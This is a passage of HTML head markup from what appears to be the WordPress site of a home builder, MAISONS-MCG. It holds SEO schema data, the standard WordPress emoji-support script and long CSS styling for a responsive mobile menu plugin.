Houses"}]},{"@type":"WebSite","@id":"https://maisons-mcg.ca/#website","url":"https://maisons-mcg.ca/","name":"MAISONS-MCG","description":"","publisher":{"@id":"https://maisons-mcg.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maisons-mcg.ca/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://maisons-mcg.ca/#organization","name":"MAISONS-MCG","url":"https://maisons-mcg.ca/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://maisons-mcg.ca/#/schema/logo/image/","url":"https://maisons-mcg.ca/wp-content/uploads/2020/01/logo-maisons-mcg-2x.png","contentUrl":"https://maisons-mcg.ca/wp-content/uploads/2020/01/logo-maisons-mcg-2x.png","width":331,"height":331,"caption":"MAISONS-MCG"},"image":{"@id":"https://maisons-mcg.ca/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/maisonsmcghouses/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="MAISONS-MCG &raquo; Feed" href="https://maisons-mcg.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="MAISONS-MCG &raquo; Comments Feed" href="https://maisons-mcg.ca/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/maisons-mcg.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=69e5e23fa95d941fd726bd2bd70a2bf9"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://maisons-mcg.ca/wp-includes/css/dist/block-library/style.min.css?ver=69e5e23fa95d941fd726bd2bd70a2bf9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='responsive-menu-inline-css' type='text/css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-18094 {
  width: 55px;
  height: 55px;
  position: fixed;
  top: 15px;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  right: 5%;
  background: #000000;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-18094:hover, #rmp_menu_trigger-18094:focus {
  background: #000000;
  text-decoration: unset;
}
#rmp_menu_trigger-18094.is-active {
  background: #000000;
}
#rmp_menu_trigger-18094 .rmp-trigger-box {
  width: 25px;
  color: #ffffff;
}
#rmp_menu_trigger-18094 .rmp-trigger-icon-active, #rmp_menu_trigger-18094 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-18094.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-18094.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-18094.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-18094.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-18094 .rmp-trigger-label {
  color: #ffffff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-18094 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-18094 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-18094 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-18094 .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-18094 .responsive-menu-pro-inner, #rmp_menu_trigger-18094 .responsive-menu-pro-inner::before, #rmp_menu_trigger-18094 .responsive-menu-pro-inner::after {
  width: 25px;
  height: 3px;
  background-color: #ffffff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-18094 .rmp-trigger-icon-active .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-18094.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-18094.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-18094.is-active .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-18094:hover .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-18094:not(.is-active):hover .responsive-menu-pro-inner, #rmp_menu_trigger-18094:not(.is-active):hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-18094:not(.is-active):hover .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-18094 .responsive-menu-pro-inner::before {
  top: 10px;
}
#rmp_menu_trigger-18094 .responsive-menu-pro-inner::after {
  bottom: 10px;
}
#rmp_menu_trigger-18094.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
}
/* Hamburger menu styling */
@media screen and (max-width: 989px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  #rmp_menu_trigger-18094 {
    display: block;
  }
  #rmp-container-18094 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 75%;
    background-color: #212121;
    background-image: url("");
    height: 100%;
    left: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-18094 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #212121;
  }
  #rmp-menu-wrap-18094 .rmp-menu, #rmp-menu-wrap-18094 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-18094 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-18094 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-18094 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-18094 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-18094 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-18094 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-18094 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 13px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    color: #ffffff;
    text-align: left;
    background-color: #212121;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    word-wrap: break-word;
    height: auto;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-18094 .rmp-menu-item-link:after, #rmp-menu-wrap-18094 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-18094 .rmp-menu-item-link:hover, #rmp-menu-wrap-18094 .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-18094 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-18094 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 13px;
  }
  #rmp-menu-wrap-18094 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-18094 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-18094 .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-18094 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-18094 .rmp-menu-subarrow svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-18094 .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-18094 .rmp-menu-subarrow:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-18094 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-18094 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 39px;
  }
  #rmp-menu-wrap-18094 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-18094 .rmp-menu-subarrow-active svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-18094 .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-18094 .rmp-menu-subarrow-active:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-18094 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-18094 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 13px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    font-weight: normal;
    color: #ffffff;
    text-align: left;
    background-color: #212121;
  }
  #rmp-menu-wrap-18094 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-18094 .rmp-submenu .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-18094 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-18094 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-18094 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-18094 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 39px;
    line-height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-18094 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-18094 .rmp-submenu .rmp-menu-subarrow-active {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-18094 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-18094 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #ffffff;
  }
  #rmp-search-box-18094 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-18094 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-18094 .rmp-search-box {
    background: #ffffff;
    border: 1px solid #dadada;
    color: #333333;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-18094 .rmp-search-box::placeholder {
    color: #c7c7cd;
  }
  #rmp-search-box-18094 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid #dadada;
    color: #333333;
  }
  #rmp-menu-title-18094 {
    background-color: #212121;
    color: #ffffff;
    text-align: left;
    font-size: 13px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-18094:hover {
    background-color: #212121;
    color: #ffffff;
  }
  #rmp-menu-title-18094 > .rmp-menu-title-link {
    color: #ffffff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-18094 > .rmp-menu-title-link:hover {
    color: #ffffff;
  }
  #rmp-menu-title-18094 .rmp-font-icon {
    font-size: 13px;
  }
  #rmp-menu-additional-content-18094 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
